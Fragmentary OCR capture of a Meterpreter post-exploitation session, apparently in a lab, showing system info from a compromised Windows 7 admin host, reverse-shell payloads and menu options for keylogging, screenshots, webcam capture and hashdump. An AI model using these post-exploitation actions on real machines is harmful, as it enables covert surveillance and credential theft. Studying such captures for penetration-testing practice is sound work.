 192.168.52.143
?
0s
meterpreter > Sysinfo
[-] Unknown command: Sysinfo
255.255.
meterpreter > sysinfo
Computer : STU1
OS : Windows 7 (6.1 Build 7601, Service Pack 1).
Architecture : x64
System Language : zh_CN
Domain : GOD
Logged On Users : 2
IsAdmin : true
Pid : 3836
Meterpreter : x86/windows
实时输出 任务列表
ID 载荷
0 linux/x64/meterpreter_reve
2 windows/meterpreter_reve
详细
详细
显示帮助 开始键盘记录 获取键盘记录 关闭键盘记录 屏幕截图 摄像头拍照 用户离开时间
SystemInfo hashdump 获取系统权限 加载Unhook插件 加载Powershell插件 加载Python插件 重置Python插件
meterpreter >
清空